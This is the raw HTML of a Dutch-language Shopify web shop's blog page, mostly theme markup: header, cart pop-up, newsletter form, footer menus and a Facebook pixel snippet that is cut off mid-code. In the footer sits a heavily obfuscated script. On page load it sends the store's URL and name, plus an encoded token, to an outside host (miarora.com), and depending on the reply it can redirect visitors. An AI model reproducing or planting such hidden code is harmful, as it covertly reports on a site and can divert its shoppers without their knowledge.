        <svg class="icon icon-search" aria-hidden="true" focusable="false" role="presentation">
          <use href="#icon-search">
        </use></svg>
      </a>

      <a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
<svg t="1660208771086" class="icon" viewBox="0 0 1024 1024" version="1.1" xmlns="http://www.w3.org/2000/svg" p-id="2393" width="32" height="32"><path d="M354.778212 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C416.48153 848.716858 388.868635 821.104987 354.778212 821.104987L354.778212 821.104987zM786.701432 821.104987c-34.091446 0-61.703317 27.611871-61.703317 61.703317 0 34.091446 27.611871 61.703317 61.703317 61.703317s61.703317-27.611871 61.703317-61.703317C848.40475 848.716858 820.792878 821.104987 786.701432 821.104987L786.701432 821.104987zM847.911516 790.253328l-501.123278 0c-44.457538 0-83.546811-35.171034-88.976474-80.060407l-52.324716-368.368742-29.772071-172.151825c-1.851161-15.025205-15.549138-27.303856-28.939099-27.303856l-39.305191 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l39.305191 0c45.01217 0 84.533278 35.171034 89.994664 80.060407l29.709649 171.504072 52.540633 369.942587c1.727341 14.31503 14.685467 26.377764 27.76639 26.377764l501.123278 0c17.060561 0 30.851659 13.791098 30.851659 30.851659C878.763175 776.462231 864.972077 790.253328 847.911516 790.253328zM385.351532 666.846694c-16.011672 0-29.556153-12.341073-30.727839-28.599362-1.264806-16.999163 11.508102-31.776727 28.476565-33.010835l418.533258-30.851659c15.363919-0.092098 28.322046-12.155854 30.018687-25.88453l48.591695-278.035364c1.234107-10.366092-1.635243-21.719674-7.836479-28.753881-3.979638-4.504594-8.977465-6.78759-14.809287-6.78759l-534.165836 0c-17.029862 0-30.851659-13.821797-30.851659-30.851659s13.821797-30.851659 30.851659-30.851659l534.165836 0c23.570835 0 45.228087 9.779737 60.994166 27.581172 18.017352 20.331048 26.285666 48.992831 22.676465 78.70248l-48.622394 278.066063c-5.244444 43.25413-44.303019 78.425164-88.760556 78.425164l-416.250262 30.759561C386.863978 666.815995 386.092405 666.846694 385.351532 666.846694z" p-id="2394" fill="#2c2c2c"></path></svg><span class="visually-hidden">Winkelwagen</span>
      
          <div class="cart-count-bubble"><span aria-hidden="true">0</span><span class="visually-hidden">0 artikelen</span>
          </div>
      </a>
    </div>
  </header>
</sticky-header>

<cart-notification>
  <div class="cart-notification-wrapper page-width">
    <div id="cart-notification" class="cart-notification focus-inset color-background-1 gradient" aria-modal="true" aria-label="Artikel toegevoegd aan winkelwagen" role="dialog" tabindex="-1">
      <div class="cart-notification__header">
        <h2 class="cart-notification__heading caption-large text-body"><svg class="icon icon-checkmark color-foreground-text" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 12 9" fill="none">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M11.35.643a.5.5 0 01.006.707l-6.77 6.886a.5.5 0 01-.719-.006L.638 4.845a.5.5 0 11.724-.69l2.872 3.011 6.41-6.517a.5.5 0 01.707-.006h-.001z" fill="currentColor"/>
</svg>
Artikel toegevoegd aan winkelwagen</h2>
        <button type="button" class="cart-notification__close modal__close-button link link--text focus-inset" aria-label="Sluiten">
          <svg class="icon icon-close" aria-hidden="true" focusable="false"><use href="#icon-close"></svg>
        </button>
      </div>
      <div id="cart-notification-product" class="cart-notification-product"></div>
      <div class="cart-notification__links">
        <a href="/cart" id="cart-notification-button" class="button button--secondary button--full-width"></a>
        <form action="/cart" method="post" id="cart-notification-form">
          <button class="button button--primary button--full-width" name="checkout">Afrekenen</button>
        </form>
        <button type="button" class="link button-label">Terugkeren naar winkel</button>
      </div>
    </div>
  </div>
</cart-notification>
<style data-shopify>
  .cart-notification {
     display: none;
  }
</style>


<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Kaufroom",
    
      "logo": "https:\/\/kaufroom.com\/cdn\/shop\/files\/kaufroom1.png?v=1689663879\u0026width=350",
    
    "sameAs": [
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      "",
      ""
    ],
    "url": "https:\/\/kaufroom.com"
  }
</script>
</div>
    
    <main id="MainContent" class="content-for-layout focus-none " role="main" tabindex="-1">
      <section id="shopify-section-template--24826744471863__main" class="shopify-section section"><link href="//kaufroom.com/cdn/shop/t/19/assets/component-article-card.css?v=40864579252276455821752141245" rel="stylesheet" type="text/css" media="all" />
<link href="//kaufroom.com/cdn/shop/t/19/assets/component-card.css?v=113622750498251492231752141245" rel="stylesheet" type="text/css" media="all" />
<link href="//kaufroom.com/cdn/shop/t/19/assets/section-main-blog.css?v=126675391260444674411752141245" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24826744471863__main-padding {
    padding-top: 9px;
    padding-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24826744471863__main-padding {
      padding-top: 12px;
      padding-bottom: 0px;
    }
  }</style><div class="main-blog page-width section-template--24826744471863__main-padding">
    <h1 class="title--primary">News</h1>

    <div class="blog-articles blog-articles--collage"></div></div>
</section><section id="shopify-section-template--24826744471863__newsletter" class="shopify-section section"><link href="//kaufroom.com/cdn/shop/t/19/assets/component-newsletter.css?v=103472482056003053551752141245" rel="stylesheet" type="text/css" media="all" />
<link href="//kaufroom.com/cdn/shop/t/19/assets/newsletter-section.css?v=143548787669305046931752141245" rel="stylesheet" type="text/css" media="all" />
<style data-shopify>.section-template--24826744471863__newsletter-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--24826744471863__newsletter-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }</style><div class="newsletter center ">
  <div class="newsletter__wrapper color-background-1 gradient content-container isolate content-container--full-width section-template--24826744471863__newsletter-padding"><h2 class="h1" >Subscribe to our emails</h2><div class="newsletter__subheading rte" ><p>Be the first to know about new collections and exclusive offers.</p></div><div >
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--24826744471863__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E‑mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--24826744471863__newsletter">
                    E‑mail
                  </label>
                  <button type="submit" class="newsletter-form__button field__button" name="commit" id="Subscribe" aria-label="Abonneren">
                    <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                  </button>
                </div></div></form>
          </div><ul class="list list-social list-unstyled" role="list"></ul>
  </div>
</div>


</section>
    </main>

    <div id="shopify-section-footer" class="shopify-section">
<link href="//kaufroom.com/cdn/shop/t/19/assets/section-footer.css?v=115023887202454129361752141245" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-newsletter.css?v=103472482056003053551752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-list-menu.css?v=114114031882565059261752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-list-payment.css?v=69253961410771838501752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-list-social.css?v=40892210992689128741752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/component-rte.css?v=69919436638515329781752141245" media="print" onload="this.media='all'">
<link rel="stylesheet" href="//kaufroom.com/cdn/shop/t/19/assets/disclosure.css?v=646595190999601341752141245" media="print" onload="this.media='all'">

<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-newsletter.css?v=103472482056003053551752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-list-menu.css?v=114114031882565059261752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-list-payment.css?v=69253961410771838501752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-list-social.css?v=40892210992689128741752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/component-rte.css?v=69919436638515329781752141245" rel="stylesheet" type="text/css" media="all" /></noscript>
<noscript><link href="//kaufroom.com/cdn/shop/t/19/assets/disclosure.css?v=646595190999601341752141245" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-footer-padding {
    padding-top: 15px;
    padding-bottom: 0px;
  }

  .footer-block__details-content .list-menu__item--link:hover{
    text-decoration: none;
    color:#a06f3e
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-footer-padding {
      padding-top: 20px;
      padding-bottom: 0px;
    }
  }</style><div>
    
      <style>
.footer_multicolumn{
  display: flex;
  justify-content: space-evenly;
  padding: 2rem 5rem;
  word-break: break-word;
}

.footer_multicolumn_item{
  display:flex;
  align-items: center;
  color: #fff;
  font-size: 1.6rem;
  font-weight: bold;
  flex-wrap: wrap;
  text-align: center;
}
.footer_multicolumn_item img{
  display: block;
  margin-right: 1rem;
  width:5rem;
  height: 5rem;
}

.footer_multicolumn_item p{
  margin: 0;
  padding: 0;
}

@media screen and (max-width:889px){
  .footer_multicolumn{
    padding: 2rem 1rem;
  }
  .footer_multicolumn_item{
    flex-direction: column;
    font-size: 1rem;
    width: 22%;
  }
  .footer_multicolumn_item img{
    margin-right: 0rem;
    width: 4rem;
    height: 4rem;
  }
}
</style>
<div class="footer_multicolumn color-accent-1">
  <div class="footer_multicolumn_item">
    <img class="" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/1_1400x_5f272163-b0e6-4227-85a8-0c3990151c43.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Wereldwijde verzending</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/22_1400x_6f34732c-e3f4-456a-bda4-95566114f8fc.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Betalingszekerheid</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/33_1400x_5c6c89bd-5288-4cc6-9a80-dd3247fe3abc.webp?v=1661420513&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>24/7-service</p>
  </div>
  <div class="footer_multicolumn_item">
    <img class="multicolumn-card__image" srcset="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514 100w" src="//cdn.shopify.com/s/files/1/0570/6632/4013/files/44_1400x_870861b9-3cc9-429d-9893-411a0bede9d3.webp?v=1661420514&amp;width=550" sizes="(min-width: 990px) 550px,
                              (min-width: 750px) 550px,
                              calc(100vw - 30px)" alt="" height="100" width="100" loading="lazy">
    <p>Geld terug garantie</p>
  </div>
</div>
    
    <footer class="footer color-background-1 gradient section-footer-padding"><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid grid--1-col grid--2-col grid--4-col-tablet "><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Onderhoud</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/faq" class="link link--text list-menu__item list-menu__item--link">
                                FAQ
                            </a>
                            </li><li>
                            <a href="/pages/over-ons" class="link link--text list-menu__item list-menu__item--link">
                                Over ons
                            </a>
                            </li><li>
                            <a href="/pages/contacteer-ons" class="link link--text list-menu__item list-menu__item--link">
                                Contacteer ons
                            </a>
                            </li><li>
                            <a href="/pages/waarom-voor-ons-kiezen" class="link link--text list-menu__item list-menu__item--link">
                                Waarom voor ons kiezen?
                            </a>
                            </li><li>
                            <a href="/pages/intellectuele-eigendomsrechten" class="link link--text list-menu__item list-menu__item--link">
                                Intellectuele eigendomsrechten
                            </a>
                            </li></ul></div><div class="footer-block grid__item footer-block--menu" ><h2 class="footer-block__heading">Beleid</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a href="/pages/privacybeleid" class="link link--text list-menu__item list-menu__item--link">
                                Privacybeleid
                            </a>
                            </li><li>
                            <a href="/pages/betalingsbeleid" class="link link--text list-menu__item list-menu__item--link">
                                Betalingsbeleid
                            </a>
                            </li><li>
                            <a href="/pages/verzendingsbeleid" class="link link--text list-menu__item list-menu__item--link">
                                Verzendingsbeleid
                            </a>
                            </li><li>
                            <a href="/pages/algemene-voorwaarden" class="link link--text list-menu__item list-menu__item--link">
                                Algemene voorwaarden
                            </a>
                            </li><li>
                            <a href="/pages/beleid-voor-teruggave-en-terugbetaling" class="link link--text list-menu__item list-menu__item--link">
                                Beleid voor teruggave en terugbetaling
                            </a>
                            </li></ul></div></div><div class="footer-block--newsletter"></div>
        </div>
    <h4 style="text-align: center;margin: 0;">Wij accepteren</h4>
    <div class="footer-paypal" style="text-align:center">
        <img src="//kaufroom.com/cdn/shop/files/lQLPJxqfmf9RMwzMxs0JD7DJ8GvmTaJzwwUaXzbWoZIB_2319_198.png?v=1698640023" />
    </div>
    
    
    <div class="footer__content-bottom">
        <div class="footer__content-bottom-wrapper page-width">
        <div class="footer__column footer__localization isolate"></div>
        <div class="footer__column footer__column--info"><div class="footer__copyright caption">
            

            
            <small class="copyright__content">DMCA report &copy; 2026 <a href="/" title="">Kaufroom</a></small>
            </div>
        </div>
        </div>
    </div>
    </footer>
</div>




<script>var E542A80E24B88971260B9AB899E97DC8 = "eNo1jMsKwjAQAH9F9lxLdpPNBq9+SMkTg42VNjfpvytqj8MM84Ln7HtZ1jbVBBe0A2x9WfOXyLEM0G+5/RhQKyvGMmtn4DAP3/LHXeca73GrpzMpohHVSAzH7d8QscoxS5AYSjAuWUs+oZGiUQl72N9Y/ypK"</script>
                <script>
                    var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x8684=[_0xodk,'wpEqw4jDrcOH','wrnClgjCqEPCoCQMwqs=','wrRGYDDDlCk=','wpbDrxU2wroc','YSDDgA==','ZDLDhycXwqzDrQ==','OcK2wq1idQ==','WsOLJhvCocOOwqc=','UwvCqsKsw6w=','w4hjwpnCnsOAw5A=','wpjDmBEUHBMA','csKVA2Fjwqs=','P8KowqVuZ8OVwpTDkMOH','w5xCZjc=','QcKWw7xN','DzBUw5cxYh4UVA==','bxNNYsORWMOEw6fDrCLDhl3DnsOpw5YuZcKiSsK8BsO6','ZMKCwq42a8KzK8Olw7jCshTCoUbCucOI','LC54GRDDkHPCsnA=','FSrDmMONwpNjw6U=','wrBXeifDk3vDtcKhHz0ResO0a1xKaC8gwoAUw5MxXV7Dhw==','LsKOwqIu','w6JvasO/','c8KIwr4wb8K5K8OCw4nCsQPCrUTCsg==','wrlKw68+wrg=','w5fDhQEeFjk5w4vCvwA/Zg==','wpfCsMKtw7s=','w4PCqsOBwqY=','O8KuE8KCwoU=','M8K7EcK4wqM=','w7rDt8OmZcKy','wq7CtcKFw4HCtQ==','fsOvw4Ifw5w=','AsO0IH4=','OcKjwrJ4aMOTwpTDpsOXw7ZRX8OYHg==','OcKjwrVCdcOZwpc=','DcO0J3rCrjbCnQo=','DjFJw4Y=','CEnDgDPDtw==','w681w4AY','wp5OajvDsVfCg8Kr','w5bDi8ORSw==','w5bCg8OAw5zCtcKFEzQ=','wptTw5V0','ezjDhSUfwqHDr8O+Gktq','wqBjZsOzdcORElcgF0gk','EsO+MFLCrjrCnw==','VGk4wqcB','RMOBNRbCtMOEwq0h','wprDrwsj','w6Q1w5wHGsOc','P8O+SsKzw4DDuw==','axgaTj81','wpIpGhrCjg==','L8OkR8Krw53DrEoYw5o=','wpt5woQjw6fClQ==','YhjCiMKOw6g=','jrYsfdMHKejUfhiDamiF.EAcom.v6=='];if(function(_0x49d356,_0x11fbf9,_0x38f135){function _0x356de3(_0x3084b4,_0x3acbe4,_0x752c29,_0x8ddcb1,_0x511f14,_0x57f1ac){_0x3acbe4=_0x3acbe4>>0x8,_0x511f14='po';var _0x171511='shift',_0x4633d5='push',_0x57f1ac='‮';if(_0x3acbe4<_0x3084b4){while(--_0x3084b4){_0x8ddcb1=_0x49d356[_0x171511]();if(_0x3acbe4===_0x3084b4&&_0x57f1ac==='‮'&&_0x57f1ac['length']===0x1){_0x3acbe4=_0x8ddcb1,_0x752c29=_0x49d356[_0x511f14+'p']();}else if(_0x3acbe4&&_0x752c29['replace'](/[rYfdMHKeUfhDFEA=]/g,'')===_0x3acbe4){_0x49d356[_0x4633d5](_0x8ddcb1);}}_0x49d356[_0x4633d5](_0x49d356[_0x171511]());}return 0x104950;};return _0x356de3(++_0x11fbf9,_0x38f135)>>_0x11fbf9^_0x38f135;}(_0x8684,0x1b7,0x1b700),_0x8684){_0xodk_=_0x8684['length']^0x1b7;};function _0x1ec3(_0x259634,_0x433a66){_0x259634=~~'0x'['concat'](_0x259634['slice'](0x1));var _0x47cdaa=_0x8684[_0x259634];if(_0x1ec3['qbuGhE']===undefined){(function(){var _0x461eb6=typeof window!=='undefined'?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this;var _0x22bd75='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x461eb6['atob']||(_0x461eb6['atob']=function(_0x4c1001){var _0x3fe815=String(_0x4c1001)['replace'](/=+$/,'');for(var _0x22333c=0x0,_0x24ce94,_0x304ffa,_0x226e00=0x0,_0x3916fd='';_0x304ffa=_0x3fe815['charAt'](_0x226e00++);~_0x304ffa&&(_0x24ce94=_0x22333c%0x4?_0x24ce94*0x40+_0x304ffa:_0x304ffa,_0x22333c++%0x4)?_0x3916fd+=String['fromCharCode'](0xff&_0x24ce94>>(-0x2*_0x22333c&0x6)):0x0){_0x304ffa=_0x22bd75['indexOf'](_0x304ffa);}return _0x3916fd;});}());function _0x31ee4d(_0x197251,_0x433a66){var _0x36278c=[],_0xd6785b=0x0,_0x4826c5,_0x1dcc02='',_0x28321a='';_0x197251=atob(_0x197251);for(var _0x1c4fe3=0x0,_0x16685f=_0x197251['length'];_0x1c4fe3<_0x16685f;_0x1c4fe3++){_0x28321a+='%'+('00'+_0x197251['charCodeAt'](_0x1c4fe3)['toString'](0x10))['slice'](-0x2);}_0x197251=decodeURIComponent(_0x28321a);for(var _0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0x36278c[_0x539f70]=_0x539f70;}for(_0x539f70=0x0;_0x539f70<0x100;_0x539f70++){_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70]+_0x433a66['charCodeAt'](_0x539f70%_0x433a66['length']))%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;}_0x539f70=0x0;_0xd6785b=0x0;for(var _0x13bd61=0x0;_0x13bd61<_0x197251['length'];_0x13bd61++){_0x539f70=(_0x539f70+0x1)%0x100;_0xd6785b=(_0xd6785b+_0x36278c[_0x539f70])%0x100;_0x4826c5=_0x36278c[_0x539f70];_0x36278c[_0x539f70]=_0x36278c[_0xd6785b];_0x36278c[_0xd6785b]=_0x4826c5;_0x1dcc02+=String['fromCharCode'](_0x197251['charCodeAt'](_0x13bd61)^_0x36278c[(_0x36278c[_0x539f70]+_0x36278c[_0xd6785b])%0x100]);}return _0x1dcc02;}_0x1ec3['nvfHex']=_0x31ee4d;_0x1ec3['zFasTL']={};_0x1ec3['qbuGhE']=!![];}var _0x333f24=_0x1ec3['zFasTL'][_0x259634];if(_0x333f24===undefined){if(_0x1ec3['LXeNGj']===undefined){_0x1ec3['LXeNGj']=!![];}_0x47cdaa=_0x1ec3['nvfHex'](_0x47cdaa,_0x433a66);_0x1ec3['zFasTL'][_0x259634]=_0x47cdaa;}else{_0x47cdaa=_0x333f24;}return _0x47cdaa;};if(window[_0x1ec3('‫0','AB#[')][_0x1ec3('‮1','4)9c')]['indexOf']('morningfast.com')!=-0x1||window[_0x1ec3('‫2','s7ZX')][_0x1ec3('‫3','Q@MB')]['indexOf'](_0x1ec3('‫4','eK!Q'))!=-0x1){window[_0x1ec3('‫5','I(T(')][_0x1ec3('‫6','Zul$')](_0x1ec3('‮7','g!WH'),window[_0x1ec3('‫8','Oy4P')][_0x1ec3('‫9','@TYR')]);}var full_name;function getCookie(_0x37b44c){var _0x2bd6a6={'vuonX':function(_0x53855d,_0x115205){return _0x53855d!==_0x115205;},'anSxE':function(_0x26ce01,_0x379292){return _0x26ce01<_0x379292;},'BcNKp':function(_0x4d934f,_0x4b21bc){return _0x4d934f+_0x4b21bc;},'vDOvO':function(_0x51eac3,_0x2ad940){return _0x51eac3(_0x2ad940);}};let _0x22cc98=null;if(document[_0x1ec3('‫a','kCC]')]&&_0x2bd6a6['vuonX'](document[_0x1ec3('‮b','Rb0T')],'')){let _0x54a9dd=document[_0x1ec3('‮c','kRkc')][_0x1ec3('‮d','n@1K')](';');for(let _0x3fa9e3=0x0;_0x2bd6a6['anSxE'](_0x3fa9e3,_0x54a9dd['length']);_0x3fa9e3++){let _0x1bd901=_0x54a9dd[_0x3fa9e3]['trim']();if(_0x1bd901[_0x1ec3('‮e','Rb0T')](0x0,_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫f','sv*X')],0x1))===_0x2bd6a6[_0x1ec3('‮10','#zbe')](_0x37b44c,'=')){_0x22cc98=_0x2bd6a6[_0x1ec3('‫11','vLr1')](decodeURIComponent,_0x1bd901[_0x1ec3('‮12','Onq0')](_0x2bd6a6['BcNKp'](_0x37b44c[_0x1ec3('‫13','AiV[')],0x1)));break;}}}return _0x22cc98;}var domain=document[_0x1ec3('‫14','@TYR')];var store_name=domain['replace'](/^http:\/\/[^\/]+/,'')['split']('.')[0x0]==_0x1ec3('‫15','eK!Q')?domain[_0x1ec3('‮16','eK!Q')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‮17','4&qx')]('.')[0x1]:domain[_0x1ec3('‫18','Oy4P')](/^http:\/\/[^\/]+/,'')[_0x1ec3('‫19','#zbe')]('.')[0x0];var store_type;var sendRequese=document[_0x1ec3('‫1a','bk7$')][_0x1ec3('‫1b','UeZ6')]('shopifypreview')==-0x1;var origin_name=window['location'][_0x1ec3('‮1c','nw[F')];if(typeof Shopify!=_0x1ec3('‮1d','4&qx')){full_name=store_name+_0x1ec3('‮1e','AB#[');store_type='16';}else if(typeof SHOPLAZZA!='undefined'){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='40';}else if(document['documentElement'][_0x1ec3('‫20','rl8E')]['indexOf'](_0x1ec3('‮21','FHKF'))!=-0x1){full_name=store_name+_0x1ec3('‮1f','%ENC');store_type='66';}else if(document[_0x1ec3('‫22','PX6I')][_0x1ec3('‫23','j$3X')][_0x1ec3('‮24','mDM(')](_0x1ec3('‫25','AiV['))!=-0x1){full_name=store_name+'.com';store_type='63';}else if(getCookie('utm_medium')=='shopyy.com'){full_name=store_name+_0x1ec3('‮26','PX6I');store_type='27';}else{full_name=store_name+_0x1ec3('‫27','I(T(');store_type='0';}if(E542A80E24B88971260B9AB899E97DC8!=''&&E542A80E24B88971260B9AB899E97DC8!=null&&E542A80E24B88971260B9AB899E97DC8!=undefined&&sendRequese){if(window[_0x1ec3('‮28','PX6I')]['getItem'](_0x1ec3('‮29','oo0&'))==null){fetch('https://miarora.com/B149E810EB6D432EED22E5D0540BE96A?competitor_platform_name='+store_type+'&competitor_store_url='+origin_name+'&competitor_store_name='+store_name+_0x1ec3('‮2a','UeZ6')+E542A80E24B88971260B9AB899E97DC8)[_0x1ec3('‮2b','U&8E')](_0x5c4f0f=>_0x5c4f0f['json']())[_0x1ec3('‮2c','Lfjv')](_0x16b89c=>{var _0x8a402c={'mmkIR':function(_0xeb56b6,_0x545f51){return _0xeb56b6==_0x545f51;},'FebOc':_0x1ec3('‫2d','(@u^'),'DNRHp':function(_0x433f5b,_0x333202){return _0x433f5b!==_0x333202;},'MmMTI':'GBtFK'};if(_0x8a402c[_0x1ec3('‫2e','(@u^')](_0x16b89c['code'],0x12c)){if(_0x8a402c[_0x1ec3('‫2f','4)9c')]('GBtFK',_0x8a402c[_0x1ec3('‫30','U&8E')])){if(_0x8a402c[_0x1ec3('‫31','19nm')](_0x16b89c[_0x1ec3('‮32','Zul$')],0x12c)){window[_0x1ec3('‫33','4&qx')][_0x1ec3('‫34','4&qx')](_0x8a402c['FebOc'],window[_0x1ec3('‮35','Zul$')][_0x1ec3('‫36','rl8E')]);}}else{window['sessionStorage'][_0x1ec3('‫6','Zul$')](_0x8a402c[_0x1ec3('‮37','ET1f')],window[_0x1ec3('‫0','AB#[')][_0x1ec3('‫38','kCC]')]);}}});}};_0xodk='jsjiami.com.v6';
                </script></div>

    <ul hidden>
      <li id="a11y-refresh-page-message">Een selectie kiezen resulteert in het geheel verversen van de pagina.</li>
      <li id="a11y-new-window-message">Opent in een nieuw venster.</li>
    </ul>

    <script>
      window.shopUrl = 'https://kaufroom.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Er is een fout opgetreden bij het bijwerken van je winkelwagen. Probeer het opnieuw.`,
        quantityError: `Je kunt maar [quantity] van dit artikel toevoegen aan je winkelwagen.`
      }

      window.variantStrings = {
        addToCart: `In winkelwagen`,
        soldOut: `Uitverkocht`,
        unavailable: `Niet beschikbaar`,
      }

      window.accessibilityStrings = {
        imageAvailable: `Afbeelding [index] is nu beschikbaar in gallery-weergave`,
        shareSuccess: `Link gekopieerd naar klembord`,
        pauseSlideshow: `Diavoorstelling pauzeren`,
        playSlideshow: `Diavoorstelling afspelen`,
      }
    </script><script src="//kaufroom.com/cdn/shop/t/19/assets/predictive-search.js?v=31278710863581584031752141245" defer="defer"></script><div id="shopify-block-Aenh1NWExaGprVXFIQ__16156609502398088594" class="shopify-block shopify-app-block"><!-- BEGIN app snippet: omega_multi_pixel --><div class='ot-multi-pixel'></div>



<script>
    var arrayFBPixelTrack = [];
    function otGetMetaAttribute(property) {
        const metaElement = document.querySelector(
            `meta[property='omega:${property}']`,
        );
        const content = metaElement
            ? metaElement.getAttribute('content')
            : null;
        return content && content !== '' ? content.split(',') : [];
    }

    var metaCollection = otGetMetaAttribute('collections');
    var metaProduct = otGetMetaAttribute('product');
    var metaTag = otGetMetaAttribute('tags');
    var metaType = otGetMetaAttribute('product_type');
</script>



        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(443060904194879)) {
                  arrayFBPixelTrack.push('443060904194879');

                }
            </script>
        

        
        
        
        
        

        
        
        

        
        
        

        
        
        
            
            <script>
                if (! arrayFBPixelTrack.includes(715581239083160)) {
                  arrayFBPixelTrack.push('715581239083160');

                }
            </script>
        




        
        
            <script>
                var fbPixelData = JSON.parse(`{"pixels":[{"id":211095,"pixel_id":"443060904194879","shop":"kaufroom.myshopify.com","goal":"increase_sales","title":"helan","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2025-09-11 07:34:48","created_at":"2025-09-11 07:34:48","updated_at":"2025-09-11 07:34:48","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]},{"id":210540,"pixel_id":"715581239083160","shop":"kaufroom.myshopify.com","goal":"increase_sales","title":"sanbu2","status":1,"isMaster":1,"is_conversion_api":1,"test_event_code":"","status_synced":0,"first_capi_enabled_at":"2025-09-08 10:14:20","created_at":"2025-09-08 10:14:20","updated_at":"2025-09-08 10:14:20","market_id":null,"mapping_collections":[],"mapping_products":[],"mapping_tags":[],"mapping_types":[]}]}`);
                var pixels =
                    fbPixelData && fbPixelData.pixels.length
                        ? fbPixelData.pixels
                        : [];
                function arrayContainsMapping(metaMappings, mappings) {
                    mappings = mappings.toString();
                    var isCheckMapping = false;
                    if (mappings.trim().length && metaMappings.length) {
                        for (let i = 0; i < metaMappings.length; i++) {
                            if (
